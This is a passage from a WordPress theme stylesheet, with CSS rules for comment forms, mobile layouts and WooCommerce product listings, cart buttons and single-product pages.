.comment-form input[type="search"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form textarea {
  width: 100%;
  background: #f9f9f9;
  border-color: #ddd;
}
.comment-form input[type="text"]:focus,
.comment-form input[type="search"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form input[type="password"]:focus,
.comment-form textarea:focus {
  border-color: #3c5ba9;
}
.comment-form input[type="text"],
.comment-form input[type="search"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
  height: 50px;
}
.comment-form .form-group {
  margin-bottom: 30px;
}
.comment-form .comment-notes,
.comment-form .form-submit,
.comment-form .logged-in-as {
  padding: 0 15px;
}
.comment-form .form-submit {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .social-share-wrap {
    margin-bottom: 30px;
  }
  .blog-inner.blog-single .post-navigation-wrap .nav-previous,
  .blog-inner.blog-single .post-navigation-wrap .nav-next {
    position: relative;
  }
  .blog-inner.blog-single .post-navigation-wrap .nav-next {
    float: right;
  }
  .entry-footer-blog .entry-meta-tag-wrap {
    float: none;
  }
  .entry-footer-blog .entry-meta-tag-wrap:after {
    display: block;
    clear: both;
    content: '';
  }
  .entry-footer-blog .social-share-wrap {
    float: none;
    margin-top: 20px;
    text-align: left;
  }
  .social-share-wrap a.share-main-icon {
    float: left;
    margin-right: 20px;
  }
  .blog-inner .entry-post-meta-footer .entry-footer > li.entry-meta-share,
  .cortana-post .cortana-post-image .entry-post-meta-footer .entry-footer > li.entry-meta-share {
    clear: both;
    float: none;
    text-align: left;
  }
  .social-share-wrap {
    text-align: left;
  }
}
@media (max-width: 480px) {
  .entry-comments .entry-comments-list .comment-avatar-wrap {
    width: 100%;
    float: none;
    margin-right: 0;
    text-align: center;
  }
  .entry-meta-author .author-avata {
    float: none;
  }
  .entry-meta-author .author-content {
    overflow: hidden;
    padding: 20px 0 0;
  }
  ul.breadcrumbs li a {
    font-size: 11px;
  }
  ul.breadcrumbs li span {
    font-size: 11px;
  }
  .entry-comments .entry-comments-list .commentlist ul.children {
    padding-left: 0 !important;
  }
  .blog-inner .entry-post-format-icon {
    display: none;
  }
  .page-title-wrap {
    height: 200px;
    margin-bottom: 60px;
  }
}
/**
 * 8.0 - Woccommerce
 * ----------------------------------------------------------------------------
 */
.layout-container-fluid.archive-product-wrap {
  padding: 0 15px;
}
.single-product-wrap {
  overflow: hidden;
}
.site-content-archive-product {
  margin-bottom: 35px;
}
.site-content-archive-product .sidebar {
  margin-bottom: 65px;
}
.woocommerce-pagination {
  height: 40px;
  text-align: center;
  margin: 17px 0 65px 0;
  padding: 60px 0 10px;
  border-top: 1px solid #eeeeee;
}
.woocommerce-pagination .pagination > li > span,
.woocommerce-pagination .pagination > li > a {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background: #eee;
  font-size: 14px;
  font-family: 'Montserrat';
}
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
  margin-bottom: 0;
  letter-spacing: 0.02em;
  font-size: 13px;
  font-family: 'Montserrat';
}
.woocommerce .woocommerce-ordering b,
.woocommerce .woocommerce-result-count b {
  font-weight: 400;
}
.woocommerce .woocommerce-ordering select,
.woocommerce .woocommerce-result-count select {
  border: 1px solid #ddd;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  position: relative;
  z-index: 999;
  background: transparent;
  font-family: 'Montserrat';
  color: #8f8f8f;
  font-size: 13px;
}
.woocommerce .woocommerce-ordering {
  position: relative;
}
.woocommerce .woocommerce-ordering:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f107";
  position: absolute;
  right: 0;
  top: 0;
  width: 35px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  cursor: pointer;
}
.catalog-filter {
  margin-bottom: 40px;
  line-height: 40px;
}
.catalog-filter-visible .catalog-filter,
.result-count-visible .woocommerce-result-count,
.catalog-ordering-visible .woocommerce-ordering {
  display: none;
}
.woocommerce .products .star-rating,
.woocommerce .star-rating {
  float: none;
  font-size: 12px;
  width: 85px;
  height: 14px;
  letter-spacing: 5px;
}
.woocommerce .products .star-rating:before,
.woocommerce .star-rating:before {
  color: #cfcfcf;
  content: "\53\53\53\53\53";
}
.woocommerce .products .star-rating span,
.woocommerce .star-rating span {
  color: #3c5ba9;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price {
  font-size: 18px;
  color: #3c5ba9;
  font-weight: bold;
  display: block;
  line-height: 1;
}
.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins {
  display: inline-block;
  text-decoration: none;
  color: #3c5ba9;
}
.woocommerce div.product span.price del,
.woocommerce div.product p.price del {
  display: inline-block;
  font-size: 18px;
  color: #a0a0a0;
  opacity: 1;
  margin-right: 15px;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce a.wc-forward,
.woocommerce button.wc-forward,
.woocommerce input.wc-forward {
  display: inline-block;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-transform: uppercase;
  border: 2px solid;
  padding: 1px 18px;
  font-size: 13px;
  background-color: #222222;
  border-color: #222222;
  font-family: 'Montserrat';
  color: #FFFFFF;
  line-height: 2;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  font-weight: 400;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce a.wc-forward:hover,
.woocommerce button.wc-forward:hover,
.woocommerce input.wc-forward:hover,
.woocommerce #respond input#submit:active,
.woocommerce a.button:active,
.woocommerce button.button:active,
.woocommerce input.button:active,
.woocommerce #respond input#submit.alt:active,
.woocommerce a.button.alt:active,
.woocommerce button.button.alt:active,
.woocommerce input.button.alt:active,
.woocommerce a.wc-forward:active,
.woocommerce button.wc-forward:active,
.woocommerce input.wc-forward:active {
  text-decoration: none !important;
  outline: none !important;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce a.wc-forward:hover,
.woocommerce button.wc-forward:hover,
.woocommerce input.wc-forward:hover {
  background-color: #3c5ba9;
  border-color: #3c5ba9;
  color: #fff;
}
.woocommerce a.wc-forward,
.woocommerce button.wc-forward,
.woocommerce input.wc-forward {
  background-color: #3c5ba9;
  border-color: #3c5ba9;
}
.woocommerce a.wc-forward:hover,
.woocommerce button.wc-forward:hover,
.woocommerce input.wc-forward:hover {
  background-color: #222222;
  border-color: #222222;
}
.woocommerce a.wc-forward:after,
.woocommerce button.wc-forward:after,
.woocommerce input.wc-forward:after {
  content: '\f06e';
  font-family: 'FontAwesome';
  font-size: 16px;
  position: absolute;
  left: 50%;
  margin-left: -8px;
  width: 16px;
  height: 16px;
  line-height: 16px;
  top: 50%;
  margin-top: -8px;
}
.woocommerce a.wc-forward:before,
.woocommerce button.wc-forward:before,
.woocommerce input.wc-forward:before {
  display: none;
  content: '';
}
.product-flash-wrap {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 3;
  font-family: 'Montserrat';
}
.product-flash-wrap .on-sale,
.product-flash-wrap .on-new {
  background-color: #3c5ba9;
  color: #fff;
  height: 22px;
  width: 48px;
  line-height: 22px;
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 0.02em;
  display: block;
}
.product-flash-wrap .on-sale + .on-new {
  margin-top: 5px;
  background-color: #222222;
}
.woocommerce div.product form.cart div.quantity,
.product-quantity div.quantity {
  margin: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner,
.product-quantity div.quantity .quantity-inner {
  width: 64px;
  height: 50px;
  margin-right: 30px;
  position: relative;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .qty,
.product-quantity div.quantity .quantity-inner .qty {
  width: 100%;
  height: 100%;
  background-color: #fff;
  border: 1px solid #dddddd;
  border-right: transparent;
  font-size: 14px;
  padding: 0 10px;
  text-align: center;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number,
.product-quantity div.quantity .quantity-inner .btn-number {
  position: absolute;
  left: 100%;
  width: 30px;
  height: 25px;
  line-height: 19px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-left: none;
  color: #8f8f8f;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="minus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="minus"] {
  bottom: 0;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  background: #f7f7f7;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="minus"] i,
.product-quantity div.quantity .quantity-inner .btn-number[data-type="minus"] i {
  display: block;
  margin-top: -5px;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="plus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="plus"] {
  top: 0;
  background: #f7f7f7;
  border-bottom: transparent;
  border-left: 1px solid #ddd;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
  height: 50px;
  background-color: #FFF;
  padding: 0 20px;
  font-size: 14px;
  text-transform: none;
  border: 1px solid #dddddd;
}
.woocommerce form .form-row {
  padding: 0;
  margin-bottom: 15px;
}
div.floating-cart {
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  z-index: 1000;
  overflow: hidden;
  box-shadow: 0px 5px 31px -1px rgba(0, 0, 0, 0.15);
  display: none;
}
/* --------------------------------------------
	PRODUCT LISTING
-------------------------------------------- */
.product-listing.woocommerce {
  margin: 0 -15px;
}
.product-listing.woocommerce .product-item-wrap {
  float: left;
  padding: 0 15px 40px 15px;
}
.product-listing.woocommerce .rating-visible .star-rating {
  display: none;
}
.product-listing.woocommerce .product-item-inner {
  position: relative;
}
.product-listing.woocommerce .product-thumb img {
  width: 100%;
}
.product-listing.woocommerce .product-thumb {
  position: relative;
  margin-bottom: 25px;
  border: 1px solid #eeeeee;
}
.product-listing.woocommerce .product-thumb-secondary {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.product-listing.woocommerce .quick-view-visible .product-link {
  background-color: transparent !important;
}
.product-listing.woocommerce .product-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background-color: transparent;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.product-listing.woocommerce .product-actions {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 30px;
  text-align: center;
  margin: auto;
  z-index: 3;
}
.product-listing.woocommerce .product-quick-view {
  position: relative;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.product-listing.woocommerce .product-quick-view:hover {
  background-color: #3c5ba9;
  border-color: #3c5ba9;
  color: #fff;
}
.product-listing.woocommerce .product-item-wrap .star-rating {
  margin: 0 auto 20px auto;
}
.product-listing.woocommerce .product-name {
  display: block;
  font-size: 14px;
  color: #8f8f8f;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-family: 'Montserrat';
}
.product-listing.woocommerce .product-name:hover {
  color: #3c5ba9;
  text-decoration: none;
}
.product-listing.woocommerce span.price {
  z-index: 1;
  font-size: 18px;
  color: 'Raleway';
  font-family: 'Montserrat';
  font-weight: 700;
}
.product-listing.woocommerce .added_to_cart.wc-forward,
.product-listing.woocommerce .product_type_external,
.product-listing.woocommerce .product_type_grouped,
.product-listing.woocommerce .product_type_simple,
.product-listing.woocommerce .product_type_variable {
  display: inline-block;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-transform: uppercase;
  border: 2px solid;
  padding: 1px 18px;
  background-color: #222222;
  border-color: #222222;
  color: #FFFFFF;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 999;
  font-size: 0;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
}
.product-listing.woocommerce .added_to_cart.wc-forward:hover,
.product-listing.woocommerce .product_type_external:hover,
.product-listing.woocommerce .product_type_grouped:hover,
.product-listing.woocommerce .product_type_simple:hover,
.product-listing.woocommerce .product_type_variable:hover,
.product-listing.woocommerce .added_to_cart.wc-forward:active,
.product-listing.woocommerce .product_type_external:active,
.product-listing.woocommerce .product_type_grouped:active,
.product-listing.woocommerce .product_type_simple:active,
.product-listing.woocommerce .product_type_variable:active {
  text-decoration: none !important;
  outline: none !important;
}
.product-listing.woocommerce .added_to_cart.wc-forward:hover,
.product-listing.woocommerce .product_type_external:hover,
.product-listing.woocommerce .product_type_grouped:hover,
.product-listing.woocommerce .product_type_simple:hover,
.product-listing.woocommerce .product_type_variable:hover {
  background-color: #3c5ba9;
  border-color: #3c5ba9;
  color: #fff;
}
.product-listing.woocommerce .added_to_cart.wc-forward:after,
.product-listing.woocommerce .product_type_external:after,
.product-listing.woocommerce .product_type_grouped:after,
.product-listing.woocommerce .product_type_simple:after,
.product-listing.woocommerce .product_type_variable:after {
  content: '\f07a';
  font-family: 'FontAwesome';
  font-size: 16px;
  position: absolute;
  left: 50%;
  margin-left: -8px;
  width: 16px;
  height: 16px;
  line-height: 16px;
  top: 50%;
  margin-top: -8px;
}
.product-listing.woocommerce .added_to_cart.wc-forward:after {
  content: '\f06e';
}
.product-listing.woocommerce .product_type_simple:after {
  content: '\f07a';
  font-family: 'FontAwesome';
  font-size: 16px;
  position: absolute;
  left: 50%;
  margin-left: -8px;
  width: 16px;
  height: 16px;
  line-height: 16px;
  top: 50%;
  margin-top: -8px;
}
.product-listing.woocommerce .add_to_cart_button.loading:after,
.product-listing.woocommerce .add_to_cart_button.added:after {
  display: none;
}
.product-listing.woocommerce .add_to_cart_button.loading {
  opacity: 1;
  padding-right: 18px;
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.product-listing.woocommerce .add_to_cart_button.loading:before {
  font-family: "fontawesome";
  content: "\f021";
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  display: inline;
  -webkit-animation: spin 1s linear infinite;
  -moz-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
  font-size: 16px;
  position: absolute;
  left: 50%;
  margin-left: -8px;
  width: 16px;
  height: 16px;
  line-height: 16px;
  top: 50%;
  margin-top: -8px;
}
.product-listing.woocommerce .add_to_cart_button.added {
  display: none;
}
.product-listing.woocommerce .added_to_cart.wc-forward:before {
  font-family: "fontawesome";
  content: "\f07a";
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  display: inline-block;
  margin-right: 5px;
}
.product-listing.woocommerce .product-item-wrap.active .product-thumb-secondary,
.product-listing.woocommerce .product-item-wrap:hover .product-thumb-secondary {
  opacity: 1;
}
.product-listing.woocommerce .product-item-wrap.active .added_to_cart.wc-forward,
.product-listing.woocommerce .product-item-wrap:hover .added_to_cart.wc-forward,
.product-listing.woocommerce .product-item-wrap.active .product_type_external,
.product-listing.woocommerce .product-item-wrap:hover .product_type_external,
.product-listing.woocommerce .product-item-wrap.active .product_type_grouped,
.product-listing.woocommerce .product-item-wrap:hover .product_type_grouped,
.product-listing.woocommerce .product-item-wrap.active .product_type_simple,
.product-listing.woocommerce .product-item-wrap:hover .product_type_simple,
.product-listing.woocommerce .product-item-wrap.active .product_type_variable,
.product-listing.woocommerce .product-item-wrap:hover .product_type_variable {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
  visibility: visible;
}
.product-listing.woocommerce .product-item-wrap.active .product-quick-view,
.product-listing.woocommerce .product-item-wrap:hover .product-quick-view {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.product-listing.woocommerce .product-item-wrap.added .added_to_cart.wc-forward,
.product-listing.woocommerce .product-item-wrap.added .product_type_external,
.product-listing.woocommerce .product-item-wrap.added .product_type_grouped,
.product-listing.woocommerce .product-item-wrap.added .product_type_simple,
.product-listing.woocommerce .product-item-wrap.added .product_type_variable {
  -webkit-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  transform: translateY(-20px);
  opacity: 1;
  visibility: visible;
}
.product-listing.woocommerce .product-item-wrap.added span.price {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  transform: translateY(-20px);
}
.product-listing.woocommerce.columns-2 .product-item-wrap {
  width: 50%;
}
.product-listing.woocommerce.columns-3 .product-item-wrap {
  width: 33.33333333%;
}
.product-listing.woocommerce.columns-4 .product-item-wrap {
  width: 25%;
}
.product-listing.woocommerce.columns-5 .product-item-wrap {
  width: 20%;
}
.product-listing.woocommerce.columns-6 .product-item-wrap {
  width: 16.66666667%;
}
.product-listing.woocommerce.product-slider .product-item-wrap {
  float: none;
}
.product-listing.woocommerce .product-category img {
  width: 100%;
}
.product-listing.woocommerce .product-category a:hover {
  text-decoration: none;
}
.product-listing.woocommerce .product-category h3 {
  display: block;
  font-size: 18px;
  font-weight: bold;
  color: #1a1a1a;
  margin-bottom: 0;
  margin-top: 20px;
  position: relative;
}
.product-listing.woocommerce .product-category h3:hover {
  color: #3c5ba9;
  text-decoration: none;
}
.product-listing.woocommerce .product-category h3:after {
  content: "";
  display: block;
  width: 35px;
  height: 1px;
  background-color: #cccccc;
  margin-top: 5px;
}
.product-listing.woocommerce .product-category mark {
  background: none;
  position: absolute;
  font-size: 10px;
  margin-left: 3px;
  top: -3px;
}
/* --------------------------------------------
	SINGLE PRODUCT INFO
-------------------------------------------- */
.woocommerce .site-content-single-product .single-product-info {
  margin: 0 -15px 60px -15px;
}
.woocommerce .site-content-single-product .single-product-info .single-product-image-wrap {
  float: left;
  /*width: 50%;*/
  width: 44.44444444444444%;
  padding: 0 15px;
}
.woocommerce .site-content-single-product .single-product-info .single-product-image-wrap .single-product-image {
  position: relative;
}
.woocommerce .site-content-single-product .single-product-info .single-product-image-wrap .woocommerce-main-image {
  display: block;
}
.woocommerce .site-content-single-product .single-product-info .single-product-image-wrap .owl-carousel .owl-wrapper-outer .owl-wrapper .owl-item {
  padding: 0;
}
.woocommerce .site-content-single-product .single-product-info .single-product-image-wrap .owl-carousel .owl-wrapper-outer .owl-wrapper .owl-item .attachment-shop_single {
  width: 100%;
  border: 1px solid #eeeeee;
}
.woocommerce .site-content-single-product .single-product-info .single-product-image-wrap .product-image-total-1 {
  display: none;
}
.woocommerce .site-content-single-product .single-product-info .single-product-image-wrap .product-thumb-wrap {
  margin: 10px -5px 0 -5px;
}
.woocommerce .site-content-single-product .single-product-info .single-product-image-wrap #sync2 .thumbnail-image {
  padding: 0 5px;
  text-align: center;
}
.woocommerce .site-content-single-product .single-product-info .single-product-image-wrap #sync2 .thumbnail-image a {
  display: block;
  position: relative;
}
.woocommerce .site-content-single-product .single-product-info .single-product-image-wrap #sync2 .thumbnail-image a:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  background-color: rgba(0, 0, 0, 0);
}
.woocommerce .site-content-single-product .single-product-info .single-product-image-wrap #sync2 .synced .thumbnail-image a:before {
  background-color: rgba(0, 0, 0, 0.3);
}
.woocommerce .site-content-single-product .single-product-info .summary-product-wrap {
  float: left;
  padding: 0 15px;
  /*width: 50%;*/
  width: 55.55555555555556%;
}
.woocommerce .site-content-single-product .single-product-info h1.product_title {
  font-size: 18px;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.woocommerce .site-content-single-product .single-product-info .woocommerce-product-rating {
  margin-bottom: 30px;
}
.woocommerce .site-content-single-product .single-product-info .woocommerce-product-rating .star-rating {
  margin: 8px 10px 0 0;
}
.woocommerce .site-content-single-product .single-product-info .woocommerce-product-rating .woocommerce-review-link {
  font-size: 12px;
}
.woocommerce .site-content-single-product .single-product-info p.price {
  font-size: 18px;
  margin-bottom: 36px;
}
.woocommerce .site-content-single-product .single-product-info p.price del {
  font-size: 18px;
}
.woocommerce .site-content-single-product .single-product-info .product-single-short-description {
  font-size: 14px;
  margin-bottom: 30px;
}
.woocommerce .site-content-single-product .single-product-info .product-single-short-description p {
  margin-bottom: 0;
}
.woocommerce .site-content-single-product .single-product-info form.cart,
.woocommerce .site-content-single-product .single-product-info div.cart,
.woocommerce .site-content-single-product .single-product-info p.cart {
  margin-bottom: 30px;
  position: relative;
  display: inline-block;
  width: 100%;
  /*font-size: 0;*/
  /* select {
				  height: 40px;
				  border: 1px solid #CBCBCB;
				  color: #1a3a4b;
				  font-size: 13px;
				  font-weight: bold;
				}*/
}
.woocommerce .site-content-single-product .single-product-info form.cart div.quantity,
.woocommerce .site-content-single-product .single-product-info div.cart div.quantity,
.woocommerce .site-content-single-product .single-product-info p.cart div.quantity {
  margin-right: 20px !important;
}
.woocommerce .site-content-single-product .single-product-info form.cart div.quantity .quantity-inner,
.woocommerce .site-content-single-product .single-product-info div.cart div.quantity .quantity-inner,
.woocommerce .site-content-single-product .single-product-info p.cart div.quantity .quantity-inner {
  height: 46px;
  width: 44px;
}
.woocommerce .site-content-single-product .single-product-info form.cart .added_to_cart.wc-forward,
.woocommerce .site-content-single-product .single-product-info div.cart .added_to_cart.wc-forward,
.woocommerce .site-content-single-product .single-product-info p.cart .added_to_cart.wc-forward {
  display: none;
}
.woocommerce .site-content-single-product .single-product-info form.cart .button,
.woocommerce .site-content-single-product .single-product-info div.cart .button,
.woocommerce .site-content-single-product .single-product-info p.cart .button,
.woocommerce .site-content-single-product .single-product-info form.cart .wc-forward,
.woocommerce .site-content-single-product .single-product-info div.cart .wc-forward,
.woocommerce .site-content-single-product .single-product-info p.cart .wc-forward {
  font-size: 12px;
  padding: 9px 24px;
  background-color: #222222;
  border-color: #222222;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.woocommerce .site-content-single-product .single-product-info form.cart .button:hover,
.woocommerce .site-content-single-product .single-product-info div.cart .button:hover,
.woocommerce .site-content-single-product .single-product-info p.cart .button:hover,
.woocommerce .site-content-single-product .single-product-info form.cart .wc-forward:hover,
.woocommerce .site-content-single-product .single-product-info div.cart .wc-forward:hover,
.woocommerce .site-content-single-product .single-product-info p.cart .wc-forward:hover {
  background-color: #3c5ba9;
  border-color: #3c5ba9;
}
.woocommerce .site-content-single-product .single-product-info form.cart .group_table,
.woocommerce .site-content-single-product .single-product-info div.cart .group_table,
.woocommerce .site-content-single-product .single-product-info p.cart .group_table {
  font-size: 12px;
  margin-bottom: 20px;
}
.woocommerce .site-content-single-product .single-product-info form.cart .group_table td,
.woocommerce .site-content-single-product .single-product-info div.cart .group_table td,
.woocommerce .site-content-single-product .single-product-info p.cart .group_table td {
  padding-bottom: 20px;
  line-height: 36px;
}
.woocommerce .site-content-single-product .single-product-info form.cart .group_table td.label,
.woocommerce .site-content-single-product .single-product-info div.cart .group_table td.label,
.woocommerce .site-content-single-product .single-product-info p.cart .group_table td.label {
  padding: 0 5px;
}
.woocommerce .site-content-single-product .single-product-info form.cart .group_table div.quantity,
.woocommerce .site-content-single-product .single-product-info div.cart .group_table div.quantity,
.woocommerce .site-content-single-product .single-product-info p.cart .group_table div.quantity {
  margin-right: 5px;
}
.woocommerce .site-content-single-product .single-product-info form.cart .group_table label,
.woocommerce .site-content-single-product .single-product-info div.cart .group_table label,
.woocommerce .site-content-single-product .single-product-info p.cart .group_table label {
  font-size: 14px;
  color: #2a2a2a;
  font-weight: normal;
  margin: 0;
  line-height: 36px;
}
.woocommerce .site-content-single-product .single-product-info form.cart .group_table td.price,
.woocommerce .site-content-single-product .single-product-info div.cart .group_table td.price,
.woocommerce .site-content-single-product .single-product-info p.cart .group_table td.price {
  font-size: 12px;
  color: #222222;
  font-weight: bold;
}
.woocommerce .site-content-single-product .single-product-info form.cart .group_table td.price ins,
.woocommerce .site-content-single-product .single-product-info div.cart .group_table td.price ins,
.woocommerce .site-content-single-product .single-product-info p.cart .group_table td.price ins {
  display: inline-block;
  text-decoration: none;
  color: #222222;
}
.woocommerce .site-content-single-product .single-product-info form.cart .group_table td.price del,
.woocommerce .site-content-single-product .single-product-info div.cart .group_table td.price del,
.woocommerce .site-content-single-product .single-product-info p.cart .group_table td.price del {
  display: inline-block;
  font-size: 12px;
  color: #a0a0a0;
  opacity: 1;
  margin-right: 15px;
}
.woocommerce .site-content-single-product .single-product-info form.cart .group_table td.price .out-of-stock,
.woocommerce .site-content-single-product .single-product-info div.cart .group_table td.price .out-of-stock,
.woocommerce .site-content-single-product .single-product-info p.cart .group_table td.price .out-of-stock {
  display: inline-block;
  margin-bottom: 0;
  color: #cacaca;
  font-size: 11px;
  margin-left: 3px;
}
.woocommerce .site-content-single-product .single-product-info form.cart .add_to_cart_button.loading:after,
.woocommerce .site-content-single-product .single-product-info div.cart .add_to_cart_button.loading:after,
.woocommerce .site-content-single-product .single-product-info p.cart .add_to_cart_button.loading:after,
.woocommerce .site-content-single-product .single-product-info form.cart .add_to_cart_button.added:after,
.woocommerce .site-content-single-product .single-product-info div.cart .add_to_cart_button.added:after,
.woocommerce .site-content-single-product .single-product-info p.cart .add_to_cart_button.added:after {
  display: none;
}
.woocommerce .site-content-single-product .single-product-info form.cart .add_to_cart_button.loading,
.woocommerce .site-content-single-product .single-product-info div.cart .add_to_cart_button.loading,
.woocommerce .site-content-single-product .single-product-info p.cart .add_to_cart_button.loading {
  opacity: 1;
  padding-right: 16px;
}
.woocommerce .site-content-single-product .single-product-info form.cart .add_to_cart_button.loading:before,
.woocommerce .site-content-single-product .single-product-info div.cart .add_to_cart_button.loading:before,
.woocommerce .site-content-single-product .single-product-info p.cart .add_to_cart_button.loading:before {
  font-family: "fontawesome";
  content: "\f021";
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  display: inline;
  margin-right: 5px;
  -webkit-animation: spin 1s linear infinite;
  -moz-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
}
.woocommerce .site-content-single-product .single-product-info form.cart .added_to_cart.wc-forward:before,
.woocommerce .site-content-single-product .single-product-info div.cart .added_to_cart.wc-forward:before,
.woocommerce .site-content-single-product .single-product-info p.cart .added_to_cart.wc-forward:before {
  font-family: "fontawesome";
  content: "\f07a";
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  display: inline-block;
  margin-right: 5px;
}
.woocommerce .site-content-single-product .single-product-info form.cart .add_to_cart_button.added,
.woocommerce .site-content-single-product .single-product-info div.cart .add_to_cart_button.added,
.woocommerce .site-content-single-product .single-product-info p.cart .add_to_cart_button.added {
  display: none;
}
.woocommerce .site-content-single-product .single-product-info form.cart .single_variation,
.woocommerce .site-content-single-product .single-product-info div.cart .single_variation,
.woocommerce .site-content-single-product .single-product-info p.cart .single_variation {
  margin-bottom: 20px;
}
.woocommerce .site-content-single-product .single-product-info form.cart .single_add_to_cart_button,
.woocommerce .site-content-single-product .single-product-info div.cart .single_add_to_cart_button,
.woocommerce .site-content-single-product .single-product-info p.cart .single_add_to_cart_button {
  padding: 9px 33px;
  font-size: 13px;
  background: #222222;
}
.woocommerce .site-content-single-product .single-product-info form.cart .single_add_to_cart_button.add_to_cart_button:before,
.woocommerce .site-content-single-product .single-product-info div.cart .single_add_to_cart_button.add_to_cart_button:before,
.woocommerce .site-content-single-product .single-product-info p.cart .single_add_to_cart_button.add_to_cart_button:before {
  content: "\f07a";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-right: 10px;
}
.woocommerce .site-content-single-product .single-product-info form.cart .single_add_to_cart_button:hover,
.woocommerce .site-content-single-product .single-product-info div.cart .single_add_to_cart_button:hover,
.woocommerce .site-content-single-product .single-product-info p.cart .single_add_to_cart_button:hover {
  background: #3c5ba9;
}
.woocommerce .site-content-single-product .single-product-info form.cart .single_add_to_cart_button.loading:before,
